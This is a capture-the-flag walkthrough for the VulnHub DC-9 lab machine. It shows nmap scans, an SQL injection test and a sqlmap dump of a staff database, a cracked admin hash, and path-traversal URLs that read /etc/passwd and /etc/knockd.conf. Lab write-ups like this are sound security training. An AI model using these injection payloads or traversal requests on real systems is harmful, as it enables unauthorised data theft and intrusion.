preface
The target for this exercise is the 9th and last DC series target under vulnhub platform. The download address is https://www.vulnhub.com/entry/dc-9,412/ . The ultimate goal of challenging the target is to obtain root permission and then read the unique flag. The difficulty of this target is medium. The key point is to know the knockd service. It is recommended to learn about knockd service before challenging the target.
Virtual machine configuration

The network connection mode adopted this time is still NAT mode, in order to avoid scanning to other physical hosts. After importing the virtual machine, right-click the DC-9 target machine and select Configure. Click network configuration - > NAT mode - > Advanced - > generate, and then confirm.
Collect information
nmap -sn --min-parallelism 100 --min-hostgroup 100 192.168.119.0/24
-sn represents the surviving host scan, and port detection is not performed.
– min parallelism means to adjust the parallelism of probe packets, that is, many probe packets will be sent when scanning the same host. This parameter specifies the number, that is, at least how many packets must be sent by nmap at a time.
– min host group means to adjust the size of the parallel scanning group, that is, how many hosts are scanned at one time.
For more details, please refer to: https://zhuanlan.zhihu.com/p/322244582 , learn about some performance parameters of nmap.
┌──(root💀kali)-[~] └─# nmap -sn --min-parallelism 100 --min-hostgroup 100 192.168.119.0/24 Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-04 20:54 EDT Stats: 0:00:09 elapsed; 0 hosts completed (0 up), 255 undergoing ARP Ping Scan Parallel DNS resolution of 3 hosts. Timing: About 66.67% done; ETC: 20:54 (0:00:04 remaining) Nmap scan report for 192.168.119.2 Host is up (0.00013s latency). MAC Address: 00:50:56:E6:BD:97 (VMware) Nmap scan report for 192.168.119.172 Host is up (0.00044s latency). MAC Address: 00:0C:29:BD:2D:31 (VMware) Nmap scan report for 192.168.119.254 Host is up (0.00018s latency). MAC Address: 00:50:56:E8:75:E7 (VMware) Nmap scan report for 192.168.119.130 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 12.64 seconds
It is found that the IP address of the target is 192.168 119.172, and then use nmap to scan the target in detail.
nmap -A -sV -p- --min-parallelism 100 192.168.119.172
-A stands for comprehensive scanning, which can collect a lot of important information
-sV stands for scanning the main service information
-P - parameter p is the specified port, and the following - represents all ports.
┌──(root💀kali)-[~] └─# nmap -A -sV -p- --min-parallelism 100 192.168.119.172 Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-04 20:55 EDT Nmap scan report for 192.168.119.172 Host is up (0.00068s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp filtered ssh 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Example.com - Staff Details - Welcome MAC Address: 00:0C:29:BD:2D:31 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.68 ms 192.168.119.172 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.07 seconds
It is found that port 80 is open, of which port 22 is filtered. Here, it is speculated that the target machine may apply knockd service to close port 22. Port 22 will not be opened until a specific port sequence is accessed. For details on ssh protection, please refer to: https://www.cnblogs.com/rongfengliang/p/10904061.html , three locks to protect ssh.
SQL injection
First look on the web to find a breakthrough, and open the website with a browser.

After clicking Manage on the navigation bar, I found a landing page. I tried brute force cracking, but it didn't succeed.

After clicking Search on the navigation bar, an input box is found. First, simply judge whether there is sql injection here. Try to enter 1 'or 1 = 1 #, and find a lot of results.

Then enter 1 'or 1 = 2#, and no results are found, indicating that sql injection exists here.
The SQL injection point is submitted by post, so we can first grab the data submitted on the search page with burpsuite, then right-click the mouse, and then click Copy to file to save it as a file.

Then use sqlmap to read the file to attack the target website.
sqlmap -l target --dump --batch
-l stands for reading the attack target from the file saved by burpsuite, which can also be replaced by the - r parameter.
target is the name of the file just saved with burpsuite.
– dump stands for reading all contents in the database
– batch means automatic operation, and no options are given for users to choose.
┌──(root💀kali)-[~/Documents/DC-9] └─# sqlmap -l target --dump --batch do you want to crack them via a dictionary-based attack? [y/N/q] N Database: Staff Table: Users [1 entry] +--------+----------------------------------+----------+ | UserID | Password | Username | +--------+----------------------------------+----------+ | 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin | +--------+----------------------------------+----------+ [21:35:48] [INFO] table 'Staff.Users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.119.172/dump/Staff/Users.csv' [21:35:48] [INFO] fetching columns for table 'StaffDetails' in database 'Staff' [21:35:48] [INFO] fetching entries for table 'StaffDetails' in database 'Staff' Database: Staff Table: StaffDetails [17 entries] +----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+ | id | email | phone | lastname | reg_date | firstname | position | +----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+ | 1 | marym@example.com | 46478415155456 | Moe | 2019-05-01 17:32:00 | Mary | CEO | | 2 | julied@example.com | 46457131654 | Dooley | 2019-05-01 17:32:00 | Julie | Human Resources | | 3 | fredf@example.com | 46415323 | Flintstone | 2019-05-01 17:32:00 | Fred | Systems Administrator | | 4 | barneyr@example.com | 324643564 | Rubble | 2019-05-01 17:32:00 | Barney | Help Desk | | 5 | tomc@example.com | 802438797 | Cat | 2019-05-01 17:32:00 | Tom | Driver | | 6 | jerrym@example.com | 24342654756 | Mouse | 2019-05-01 17:32:00 | Jerry | Stores | | 7 | wilmaf@example.com | 243457487 | Flintstone | 2019-05-01 17:32:00 | Wilma | Accounts | | 8 | bettyr@example.com | 90239724378 | Rubble | 2019-05-01 17:32:00 | Betty | Junior Accounts | | 9 | chandlerb@example.com | 189024789 | Bing | 2019-05-01 17:32:00 | Chandler | President - Sales | | 10 | joeyt@example.com | 232131654 | Tribbiani | 2019-05-01 17:32:00 | Joey | Janitor | | 11 | rachelg@example.com | 823897243978 | Green | 2019-05-01 17:32:00 | Rachel | Personal Assistant | | 12 | rossg@example.com | 6549638203 | Geller | 2019-05-01 17:32:00 | Ross | Instructor | | 13 | monicag@example.com | 8092432798 | Geller | 2019-05-01 17:32:00 | Monica | Marketing | | 14 | phoebeb@example.com | 43289079824 | Buffay | 2019-05-01 17:32:02 | Phoebe | Assistant Janitor | | 15 | scoots@example.com | 454786464 | McScoots | 2019-05-01 20:16:33 | Scooter | Resident Cat | | 16 | janitor@example.com | 65464646479741 | Trump | 2019-12-23 03:11:39 | Donald | Replacement Janitor | | 17 | janitor2@example.com | 47836546413 | Morrison | 2019-12-24 03:41:04 | Scott | Assistant Replacement Janitor | +----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+ [21:35:48] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.119.172/dump/Staff/StaffDetails.csv' [21:35:48] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-09042021_0935pm.csv'
Note that only the contents in the database Staff are queried here. The website also has a database called users, which stores some accounts and passwords, which can be used for ssh blasting later.
Now you have obtained the md5 encrypted ciphertext 856f5de590ef37314e7c3bdf6f8a66dc of admin. Try https://www.somd5.com/ Crack the password.

Now we have obtained the admin password transorbital1 and log in to the website background for further penetration.
File contains vulnerability
After logging into the background of the website, I found a line of text File does not exist at the bottom. It is estimated that this page can use parameters to control the contents of the file.

For the parameters contained in the control file, you can try the common parameters such as file,include,require, etc. for the contents, you can use / etc/passwd to try, but they are not included successfully. Finally, use the burpsuite + dictionary for blasting.

The dictionary of file contents can use kali's own dictionary / usr / share / wordlists / wfuzz / vulns / dirtraversal Nix txt. After running the dictionary, click Length to sort. The request with the longest file Length should be that the file is included successfully.

Then access the address in the browser and find that the included file is successful.
http://192.168.119.172/manage.php?file=../../../..//etc/passwd

knockd service
Guess that the target uses knockd service. First, let's briefly introduce knockd service: when a port you don't want to open to the outside world, you can close it through knockd, so that others can't directly access the port. If you want to access this port, you must first access the specified ports in order, and these steps must be completed within a certain time. When you access the specified ports in order within a certain period of time, the closed ports will be open to you for a period of time. For more details, please refer to: https://www.cnblogs.com/rongfengliang/p/10904061.html , three locks to protect ssh.
If the knockd service is turned on, a configuration file / etc / knockd Conf, which stores the port order to be accessed. We can view the configuration file through the file contains vulnerabilities.
http://192.168.119.172/manage.php?file=../../../..//etc/knockd.conf
